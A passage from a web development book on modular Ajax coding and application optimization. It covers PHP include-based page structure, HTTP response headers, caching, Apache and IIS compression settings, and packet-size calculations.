* selectors
* Example: #id_name { . . . }
*/
#bodyFooter {
text-align: center;
}
#bodyHeader {
border-bottom: 2pt solid #000;
z-index: 200;
}
Example 22-5. The differences in stylesheets between different media types (continued)
www.it-ebooks.info

The Client Side |803
Some script.aculo.us components require other components to func-
tion properly.
You can use this same idea in any web application. There is a long list of compo-
nents that could be broken out for any given web application: third-party JavaScript,
navigation, Ajax functionality, utility code, Document Object Model (DOM) func-
tionality, effects code, and so on.
Page-specific components
In addition to creating components based on functionality, sometimes you will have
a little bit of JavaScript code you have written for only a specific page. You should
use such instances as opportunities to further modularize your code. You can simply
name the component based on the page on which it is used. Figure 22-6 shows a way
in which you could structure your JavaScript code directory to accommodate the dif-
ferent JavaScript components.
When page-specific components begin to repeat on two or more pages, you should
consider moving the components into a utility component, or some other collection
of reusable components. The main thing is to organize your JavaScript code in a
manner that will reduce overlap and allow for better reusability.
Figure 22-6. A possible directory structure for the JavaScript components
www.it-ebooks.info

804 |Chapter 22: Modular Coding
The Server Side
As with the client side, you can break the server side of an Ajax application into sepa-
rate components. The more reuse you can gain on the server, the faster that server’s
response time will be. You can break the server into a simple tiered structure based
on these components (commonly called layers in programming books): user inter-
face (UI), business logic layer (BLL), and data access layer (DAL).
The idea behind this approach is simple enough. Generally, the different pages in the
application can reuse the UI, as the structure of the pages should remain constant.
The content is what changes between application pages. The application’s BLL
affects these changes. Different modules in the BLL have the potential of being
reused between similar pages, and should be leveraged whenever possible. The BLL
is in charge of any functionality that the structure of the application (UI) should not
define. Finally, the DAL is used to collect data from whatever data source(s) the
application uses. This data is then sent to the BLL for processing and formatting
before being pushed to the UI and ultimately presented to the user. Figure 22-7
shows an example of this server-side component-based model.
Using the Server Side for Structure
If the XHTML, CSS, and JavaScript were modularized in some way, as I described
earlier in this chapter, you could use the server to present these components to the
user. You can break the UI component from the server side of the Ajax application
into components that handle the different parts:
meta.inc
This PHP file includes all of the <meta> elements for the page.
css.inc
This PHP file includes all of the <link> and <style> elements for the page.
js.inc
This PHP file includes all of the <script> elements for the page.
Figure 22-7. A component-based model of the server side of an Ajax application
UI BLL
DALBLL
BLL
BLL
UI DAL
DAL
www.it-ebooks.info

The Server Side |805
body_header.inc
This PHP file contains all of the markup for the header of the page.
body_footer.inc
This PHP file contains all of the markup for the footer of the page.
Example 22-6 shows a sample of how that would work.
Modularizing SQL
Another place on the server side of the application where developers sometimes do
not take the opportunity to make their code more modular is when dealing with a
SQL database. Having inline code in any part of an application can lead to mainte-
nance headaches down the road—something modular coding prevents. Whenever
possible, you should use stored procedures instead of inline SQL code to keep the
data separate from the requester. Imagine having to search through all of your server
code whenever a change is made to a table in the database. By keeping as much SQL
in stored procedures as possible, all of the database functionality stays with the data-
base. All changes happen in one place, and can be planned for accordingly.
Example 22-6. An example PHP file that uses modular server-side components to build the structure
of a page
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
<head>
<title>
Example 22-6. An example PHP file that uses modular server-side
components to build the structure of a page
</title>
<?php
require_once('include/php/meta.inc');
require_once('include/php/css.inc');
require_once('include/php/js.inc');
?>
</head>
<body>
<div id="bodyWrapper">
<?php
require_once('include/php/body_header.inc');
?>
<!-- Page content goes here -->
<?php
require_once('include/php/body_footer.inc');
?>
</div>
</body>
</html>
www.it-ebooks.info

806 |Chapter 22: Modular Coding
Server-Side Components
Anything that is used on the server side of the Ajax application could be made into a
component and modularized. Functionality and page-specific modularization of
code (whether it is PHP, ASP.NET, Java, etc.) can be done in a similar way to the
JavaScript modularizations. The use of object-oriented fundamentals in your server-
side code will aid in this endeavor. All of the popular server-side languages support
objects and classes in one way or the other, so the approach taken by one language
can be applied to others.
Always keep the client- and server-side component models in mind when creating
new Ajax applications. It is not always possible to implement this in existing applica-
tions, but the techniques can always be attempted there. Modular code makes any
application, desktop or web, easier for developers to understand, maintain, and
improve. This is an easy approach to implement and one that any Ajax application
developer should want to try.
www.it-ebooks.info

807
Chapter 23
CHAPTER 23
Optimizing Ajax Applications23
One of the main appeals of Ajax is that users see it as being faster than traditional
web design models. As much as Ajax may increase the speed of your web page or
application, however, you can use certain tricks and best practices to further improve
speed. None of the suggestions in this chapter are necessary to write a good Ajax-
based application. They are intended for developers who want to add that extra edge
to their code. If that does not interest you, simply skip this chapter. You won’t hurt
my feelings, I promise.
Site Optimization Factors
Unfortunately for you as an Ajax web developer, client-side programming requires
planning and real thought when you’re developing code if it is to run optimally for
the end user. This is not the case for a desktop application programmer, who does
not truly concern himself with optimization. Why is this? For one, when most pro-
gramming languages are compiled, the compiler optimizes them automatically. The
compiler first converts the source code into tokens of keywords, variables, con-
stants, symbols, and logical operators. It then parses these tokens to make sure the
source code is written correctly, and it creates an intermediate code that is used in
the final process. This process optimizes the intermediate code where it can, and pro-
duces a machine language “object” that will be sent to a linker to create the execut-
able file. The desktop application programmer doesn’t really consider any of these
compiler steps unless something goes wrong.
Now, what about you? There are two separate issues that you, as a web developer,
need to consider when thinking about optimizing your client-side code:
• File size
• Execution time
www.it-ebooks.info

808 |Chapter 23: Optimizing Ajax Applications
The size of the files that will be downloaded from the web server to the client
browser is an issue that affects XHTML, CSS, and JavaScript. The time it takes for
code to execute, however, is an issue that solely affects JavaScript on the client side.
On the server side of things, the language you choose for your backend will affect
how the language can be optimized. Some languages are compiled and go through all
the steps I just outlined for desktop applications. Others go through parsers and can
still utilize the optimization methods I will cover later in this chapter. Another con-
sideration for the server end of an Ajax application is the database. How you create
your SQL will affect how quickly the database responds. You should consider all of
this when developing an application (any application). The more you use these
methods, the less you will think about them; they will become second nature to you
when you develop.
The biggest factor for the server side of the Ajax application is the execution time for
the script and the database calls. Size is not important, because nothing on the server
side of the application needs to be sent to the client for download.
Size
When a client browser downloads any XHTML, CSS, or JavaScript file from a web
server, it is downloading every character byte that is contained within that file before
it can parse and execute it. Therefore, you need to concern yourself with the size of
the files that will be downloaded to the client, and minimize the number of bytes the
files contain. This is something else that a desktop application programmer need not
concern himself with. If he has a variable name that is 50 characters long or if he
writes a novel of comments in his code, so what? The compiler replaces the names of
all those variables, and it removes all the comments. The web application program-
mer is not so lucky.
As I just stated, to optimize your client-side code, you will need to minimize the
number of bytes contained within every file that will be downloaded to the client.
Obviously, the smaller the file, the faster it will be downloaded across the Internet.
There are particular sizes you should consider and ultimately aim for, though, when
you begin to reduce the size of any XHTML, CSS, or JavaScript code. Some books and
Internet optimization sites out there say this magic number is 1,160 bytes. This is the
number of bytes that these sources say will fit into a single TCP/IP packet. This is a
very good number, and it works well in most cases. However, it does not take every-
thing into consideration when it comes to the protocols that move information along
on the Internet. I will go into more detail on packet sizes and the optimal number of
bytes for a packet a little later in the chapter.
www.it-ebooks.info

HTTP |809
Execution Speed
The speed of your JavaScript makes a huge impact on a user’s perception of how
good the application is. If the page downloads quickly, but then seemingly chugs
along when it’s asked to do something trivial, users will turn away. No one wants to
wait for something he feels should take almost no time at all to complete.
Fortunately, there are ways to alter the speed of scripts, on both the client and the
server, to run more quickly and more efficiently. I will go into each type of script
individually to show you ways to optimize it for speed. These steps are designed to
help interpreted languages more than compiled ones. This is mainly because of what
I highlighted earlier regarding compiled languages and the optimization methods
performed at compile time. I cannot compete with that kind of optimization.
However, I can help with some common programming practices that can slow down
your SQL code and how quickly it can retrieve data. You can manipulate these prac-
tices to optimize your SQL code to run as quickly as possible.
You can find more information on good programming practices for backend com-
puting, especially compile languages, in Head First Object-Oriented Analysis and
Design by David West et al. (O’Reilly), and Beautiful Code by Andy Oram and Greg
Wilson (O’Reilly).
HTTP
HTTP is the protocol that drives the Web and, in turn, our Ajax applications. We
can do nothing to the protocol to aid in optimizing our applications, but there are a
couple of tricks we can perform at the server end of any transaction that could
impact our application as a whole. Of course, if you do not have control of your web
server for whatever reason, you are out of luck with this part of optimization. Do not
despair if this is the case; avenues are still available for you to affect the optimization
of your server-side code, if nothing else.
HTTP is in charge of delivering all data between the client and the server, so this is
an important piece to optimize if possible. You can modify two parts of HTTP if you
have the access to do it. They are:
• HTTP headers
• HTTP compression
www.it-ebooks.info

810 |Chapter 23: Optimizing Ajax Applications
HTTP Headers
The first optimization technique we will discuss is the HTTP response headers that
the server sends to the client with every response. As you will see when we discuss
packets, if we can reduce the size of the headers without impacting how the protocol
works, we can send more data through in a single packet. Granted, we won’t be able
to send much more data, but every little tweak can help in the long run. This is not
the important change to your HTTP headers, though. What is more important is to
get the client browser to cache as much content as possible so that not everything is
loaded with every request.
HTTP response headers provide data that elaborates on the status line that is at the
beginning of each server response. The response headers often reflect the type of
request sent by the client. Nine response headers are defined for HTTP/1.1 (http://
www.w3.org/Protocols/rfc2616/rfc2616.html), as shown in Table 23-1.
An HTTP response from the server can include other types of headers as well. Gen-
eral headers can be in any type of header (request, response, or message entity),
whereas entity headers provide information about the resource of the body of the
HTTP message. Table 23-2 shows all of these headers and explains their use.
Table 23-1. The HTTP/1.1 response headers
Response header Description
Accept-Ranges Tells the client whether the server accepts partial content requests using the Range request
header, and if it does, what type
Age Tells the client the approximate age of the resource, determined by the server
ETag Tells the client the entity tag or the entity included in the response
Location Tells the client a new URL that the server instructs it to use in place of the one the client ini-
tially requested
Proxy-Authenticate Specifies an authentication method as well as any other parameters needed for authentication
Retry-After Tells the client when it should try its request again when the initial request is unsuccessful
Server Identifies the type and version of the software generating the response
Vary Identifies which request header fields fully determine whether a cache is allowed to use this
response to reply to all other requests for the same resource without revalidating
WWW-Authenticate Indicates how the server wants the client to authenticate when an Unauthorized response is
sent
Table 23-2. General and entity HTTP/1.1 headers
HTTP header Description Header type
Allow Lists all of the methods that are supported for a particu-
lar resource
Entity
Cache-Control Specifies directives that manage how caching is per-
formed for HTTP requests or responses
General
www.it-ebooks.info

HTTP |811
If we look at a typical HTTP header sent from an Apache web server, we will see
something like the following:
HTTP Status Code: HTTP/1.1 200 OK
Date: Sun, 25 Nov 2007 15:50:44 GMT
Server: Apache
X-Powered-By: PHP/5.2.0
Set-Cookie: PHPSESSID=111111111aa111a11aa11a11111a11aa; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection Instructs the client about specific options desired for a
particular connection that must not be retained by
proxies and used for further connections
General
Content-Encoding Describes any optional method that may have been
used to encode the data
Entity
Content-Language Specifies the natural language intended for using the
data
Entity
Content-Length Specifies the size of the data in octets Entity
Content-Location Specifies the resource location of the data, in the form
of a URL
Entity
Content-MD5 Contains an MD5 digest for the data, used for message
integrity checking
Entity
Content-Range Indicates what portion of the overall file this message
contains, as well as the total size of the overall file
Entity
Content-Type Specifies the media type and subtype of the data, simi-
lar to MIME types
Entity
Date Indicates the date and time when the message originated General
Expires Specifies a date and time after which the data in the
message should be considered stale
Entity
Last-Modified Indicates the date and time when the server believes
the data was last changed
Entity
Pragma Is used to enable specific directives to be applied to
everything associated with a request and response
General
Trailer Specifies headers that are appended after the data
when chunked transfers are used
General
Transfer-Encoding Indicates what encoding is being used for the body of a
message
General
Upgrade Allows a client device to specify what additional proto-
cols it supports
General
Via Specifies what gateways, proxies, and/or tunnels were
used in conveying a request or response
General
Warning Is used when additional information about the status of
a message is needed
General
Table 23-2. General and entity HTTP/1.1 headers (continued)
HTTP header Description Header type
www.it-ebooks.info
812 |Chapter 23: Optimizing Ajax Applications
Pragma: no-cache
content-encoding: gzip
Connection: close
Content-Type: text/html
This is a response header from the main page of my site, Holdener.com. We can do a
couple of things to make all downloads from the server occur more quickly. Before
we talk about this, though, there is something easier to address: giving the data being
sent a better chance of being sent through one packet by shrinking the size of the
HTTP header.
Some headers in the HTTP header are not required for the response to work cor-
rectly. For example, there is a general rule that custom headers should begin with X-
so that they are easier to distinguish among the other headers. Right away we would
want to rid ourselves of these headers being sent, if possible.
In Apache, the mod_headers module allows an administrator to control and modify
HTTP request and response headers with directives to merge, replace, and remove
headers. For more information on this module, see the Apache server documenta-
tion section at http://httpd.apache.org/docs/2.0/mod/mod_headers.html. The com-
mand to remove a header from the HTTP response is simple. For example:
RequestHeader unset X-Powered-By
This directive in the Apache configuration file removes the header X-Powered-By from
the HTTP response headers. This is not the only response header that is not neces-
sary and can be removed to shrink the header size. You also can safely remove the
Date,Server, and Connection headers, unless you have a specific need for one or all of
them. Really, you can use the mod_headers Apache module to remove or modify any
header that you do not want to be sent to the client with every response to a request.
The mod_headers module is unable to alter the Server header in ver-
sions of Apache before 2.x. To get the same results in 1.3.x, Apache
users will have to edit the defines in httpd.h and recompile Apache.
Unfortunately, it is not as simple with Internet Information Services (IIS) to remove
response headers for an HTTP response. To do this, you have to create an ISAPI fil-
ter in C++ (for speed) that would take any outgoing messages and strip away the
response headers that you do not want to have sent out. Microsoft wrote a nice little
article on IIS customizations with ISAPI filters, which you can find at http://www.
microsoft.com/msj/0498/iis/iis.aspx.
Besides reducing the size of the header, we should examine how to modify the
response headers to most effectively take advantage of client caching. Client caching
would greatly speed up the download of a site if most of the content was already
cached and did not have to be downloaded at all.
www.it-ebooks.info

HTTP |813
Using the Expires response header gives you basic control over caches in that it tells
a cache how long the associated data is “fresh.” After this expiration date, the cache
should check with the sending server to see whether a document has changed. The
basic problem with Expires is that it is human-settable, and because of this, the time
set for expiring could pass, and the developer might forget what that date is. If this
happens, the cache would be hitting the web server more often than was intended.
To address the limitations of the Expires header, HTTP 1.1 introduced the Cache-
Control header to allow for more exact control over content caching. This header has
a number of directives that you can set, which are shown in Table 23-3.
The Pragma header, used to make data uncacheable, does not necessar-
ily do this in practice. The HTTP specification sets guidelines for
request headers, not for Pragma response headers. A few caches may
honor the header, but you cannot count on it. It is recommended that
you use Expires and/or Cache-Control instead.
Controlling the cache will give you better control over when content must be pulled
from the web server, and can give your Ajax application a nice boost.
HTTP Compression
Compressing the output that is sent to the client is nothing new to web develop-
ment, and the ability to accept compressed content has been built into all modern
browsers. The type of compression is specific to the web server, and is usually done
with either DEFLATE or gzip. Therefore, browsers must be able to accept both types of
compression for compressed content to be readily available from all major web serv-
ers. Of course, a developer has no control over how the client implements this fea-
ture. So, we must turn our attention to activating compression on the server for
clients to utilize.
Table 23-3. A list of directives for the Cache-Control header
Directive Description
max-age Specifies, in seconds, the maximum amount of time the data will be considered fresh
s-maxage Specifies, in seconds, the maximum amount of time the data will be considered fresh,
applied to shared caches (proxies, etc.)
Public Marks authenticated responses as cacheable; the default for authenticated responses is
uncacheable
no-cache Forces the cache to fetch the data from the server for validation before releasing a cached
copy, every time
no-store Instructs a cache not to cache a copy of the data under any circumstances
must-revalidate Tells a cache that it must follow any freshness information given about data
proxy-revalidate Tells a cache that it must follow any freshness information given about data, applied to
proxy caches
www.it-ebooks.info

814 |Chapter 23: Optimizing Ajax Applications
Apache 2.xcomes with a module to handle compression (mod_deflate) that adds a
filter to output to gzip the content. A nice feature of the Apache module is that it
allows for two ways to compress content: either a blanket compression or a selective
compression. This means that everything is compressed if a blanket compression is
used, or compression is based on specific MIME types that you can configure.
Though I said that there were only two compression methods with mod_deflate, the
truth is that these compression methods are specific to the containers in which they
are placed within the configuration file. This means that different containers can
have different methods applied to them. Compression is activated with the DEFLATE
filter, so you activate compression on a given container with the following:
SetOutputFilter DEFLATE
If you want to instead filter by specific MIME types, you would do something like
this:
AddOutputFilterByType DEFLATE text/html
This example filters only content for .html files in a specific container.
Older browsers obviously do not know how to handle compressed content, so
Apache has a directive that controls which browsers should and should not have
compressed content sent to them. The BrowserMatch directive allows this browser
control and has a no-gzip and gzip-only-text/html configuration that you can use.
For example:
BrowserMatch ^Mozilla/4 gzip-only-text/html
BrowserMatch ^Mozilla/4\.0[678] no-gzip
BrowserMatch \bMSIE !no-gzip !gzip-only-text/html
The first line checks for all 4.xversions of Netscape Navigator and sets it so that
compression is activated only for .html files, as these versions can handle compres-
sion for only this type. The second line checks for versions 4.06, 4.07, and 4.08 of
Netscape Navigator and deactivates all compression, because these versions cannot
handle any compression. The third line checks for Internet Explorer browsers that
misidentify themselves as Mozilla browsers. Internet Explorer can handle compres-
sion, and should therefore not have any restrictions set on it.
Adding HTTP compression to IIS 6 is just as simple (if not more so because of its
GUI) as Apache to configure. In fact, IIS 6 has a built-in compression system that can
configure compression for both static and dynamic content. Furthermore, it caches
all of the compressed data, making it perform even better because it does not have to
compress content that has already been compressed and is in the cache.
Enabling HTTP compression in IIS 6 is fast and easy. Go to the property window of
the web site’s page (right-click Default Website and click Properties). Click the Ser-
vice tab and configure the options as you desire, as shown in Figure 23-1.
www.it-ebooks.info
Packets |815
Unfortunately, IIS 5 and earlier versions have no built-in methods for compressing
the contents of a site. For these web servers, the only way to enable compression for
a site is with an ISAPI filter. These are slower than any built-in options available with
IIS 6 and Apache, but nonetheless they still enable the servers to compress content.
An ISAPI filter that Microsoft recommends for its IIS 5 and earlier web servers is
httpZip from Port80 Software (http://www.port80software.com/products/httpzip/).
This ISAPI filter is compatible with IIS 6 as well and is the best commercial software
available for compression.
Compression is one of many ways that you as a developer can add to an Ajax appli-
cation to increase its speed and overall performance. Most other performance
enhancements come by way of optimizing code on both the client and server sides,
but all of these optimizations will still go through the HTTP server. It is well worth
the trouble to add compression to a site if at all possible.
Packets
Why did I include a section on packets in an Ajax book? Packets control the amount
of data that moves from the server to the client, and the more you can optimize this,
the faster the Ajax application will be. In this section, I will give an overview of how
data transfer works. For a more advanced look at the technologies involved with this
discussion, refer to The TCP/IP Guide by Charles Kozierok (No Starch).
Figure 23-1. The Service tab for configuring compression in IIS 6
www.it-ebooks.info

816 |Chapter 23: Optimizing Ajax Applications
Every request for data from a server breaks down to packets of information being
transferred back and forth between the client and the server. Certain protocols aid in
moving these packets of information between destinations on the Internet. These
protocols are part of what is called a network stack. A basic stack looks like
Figure 23-2. In this figure, we are assuming that the link being used to connect to the
Internet is Ethernet. As this varies, so does the size of the packets, as you will see in a
moment.
We already talked about HTTP earlier in this chapter. That protocol is what the
application uses to communicate on the Internet. HTTP needs a way to transport
this data, and this is where TCP comes into play. TCP is the transport layer of a net-
work stack and is responsible for moving data on the Internet. TCP needs a network
on which to move data, and this is provided through IP. All Internet destinations are
broken down into IP addresses, and these addresses make up the network that is the
Internet. Finally, the network must have a link between nodes (the computers that
are communicating), and for the most part, this is provided through the Ethernet
protocol.
I said that this example would use the Ethernet protocol, but obviously more choices
are available. Table 23-4 shows the different protocols, their speeds, and how they
are physically connected through cables.
Discussing the headers of the protocols and what each part means is beyond the
scope of this book, so I hope you can take it for granted when I say that a single
Ethernet frame can contain 1,500 bytes of data. A frame is what makes up a packet
Figure 23-2. A typical network stack
Table 23-4. A summary of the different Internet protocols available
Protocol Cable Speed
Ethernet Twisted Pair, Coaxial, Fiber 10 Mbps
Fast Ethernet Twisted Pair, Fiber 100 Mbps
Gigabit Ethernet Twisted Pair, Fiber 1000 Mbps
LocalTalk Twisted Pair 23 Mbps
Token Ring Twisted Pair 4–16 Mbps
Fiber Distributed Data Interface (FDDI) Fiber 100 Mbps
Asynchronous Transfer Mode (ATM) Twisted Pair, Fiber 155–2,488 Mbps
HTTP
TCP
IP
Ethernet
Application
Transport
Network
Link
www.it-ebooks.info

Packets |817
of data to be sent across the Internet, and this size can vary depending on the proto-
col used. Some protocols have bigger frame sizes and some have smaller ones. We
are concentrating on the optimal size of data we want sent in a packet of data, so we
have 1,500 bytes to work with.
Regardless of the size of the packet that you send from your node on
the Internet, all of the router hops required to get from the origin to
the destination can reduce the size of the packet if some of the router
hops cannot transport as large a packet size. The data is then chunked,
but a discussion of this is definitely beyond the scope of this book.
Optimal Sizes
So, let’s talk about packet sizes. We are looking at optimizing the size of the files the
client needs to download so that they require the smallest number of packets to get
from one point to the other. This is what speeds up the application, and it’s why I
discuss file size and ways to optimize it throughout the chapter. The Ethernet proto-
col has room for 1,500 bytes of data, and within that data container we need the IP
and the space it takes up, TCP and the space it takes up, and HTTP and the space it
takes up. The first thing to do is to look at the header requirements of these proto-
cols—more specifically, the IP and TCP headers. The IP header requires 20 bytes, as
does the TCP header. Therefore, one HTTP packet can be no larger than 1,460 bytes
to fit in a single Ethernet packet.
We have already talked about the HTTP header and what it contains, so how large a
single file can be to fit into a packet depends on the size of the HTTP header. How
large is the HTTP header? This is the gotcha with optimization; it varies among serv-
ers based on what is placed in the header, and it can even vary by individual
response. Remember the magic number 1,160 I mentioned when I introduced the
idea of file size? This number is derived from assuming that a typical HTTP header is
around 300 bytes. To increase this number, we must decrease the size of the HTTP
header. The HTTP header is the only protocol in the schema we are looking at that
we can reduce or increase in size. The other protocol headers are of a fixed length.
Take a look at a typical HTTP header response from http://www.holdener.com/:
HTTP/1.1·200·OK
Date:·Sun,·19·Aug·2007·18:09:16·GMT
Server:·Apache
X-Powered-By:·PHP/5.2.0
Set-Cookie:·PHPSESSID=1b73fbacaf38398ada149dd83d9eceb0;·path=/
Expires:·Thu,·19·Nov·1981·08:52:00·GMT
Cache-Control:·no-store,·no-cache,·must-revalidate,·post-check=0,·pre-check=0
Pragma:·no-cache
content-encoding:·gzip
Content-Length:·3573
Connection:·close
Content-Type:·text/html
www.it-ebooks.info

818 |Chapter 23: Optimizing Ajax Applications
This response is 388 bytes in size, which means that one packet can contain even less
space than the average size that was assumed. What can we do to fix this size?
Remember, I said that we could get rid of any header starting with an X-, so that is 25
bytes right there. We can also remove the Server name, which is another 6 bytes.
And we can remove the Connection header, giving us another 19 bytes. That is 50
bytes we’ve already removed. Now, the one problem with this example is that I am
showing you the header to the PHP file; it is dynamic, so we do not want caching to
occur. Most of those headers have to stay. The real question is, how likely would a
PHP page fit in one packet anyway? After all, that would be a pretty small page.
It is the additional requests that we really care about—all of the requests for Java-
Script, CSS, and media files. This is where we can speed up the process. This is
where our gains will come in—when these files are optimized. Here is a typical
response header for a CSS file:
HTTP/1.1·200·OK
Date: Sat, 18 Aug 2007 16:30:06 GMT
Server: Apache
Last-Modified: Wed, 01 Aug 2007 02:16:14 GMT
Etag: "14c0313-1df8-e9029780"
Accept-Ranges: bytes
Content-Length: 7672
Content-Type: text/css
There is a big difference here in terms of size. This header is only 215 bytes long, giv-
ing us more space to work with. Even so, we are still looking at a file size that needs
to be less than 1,250 bytes. Based on this information, I propose that we aim for a file
size close to 1,250 bytes for all of the external files that will be called. This will be the
magic number we want to shoot for, and if we cannot achieve this, it should be some
multiple of this number. The fewer packets we need to send, the faster the Ajax
application will run.
Think about this for a second. If you have 5 CSS files, 3 JavaScript files, and 10
images that need to be loaded with the page that loads, that is a minimum of 18
packets of data that must be sent. Being realistic, the number is going to be at least
twice that. However, we would not want each file to be just a little bit bigger than a
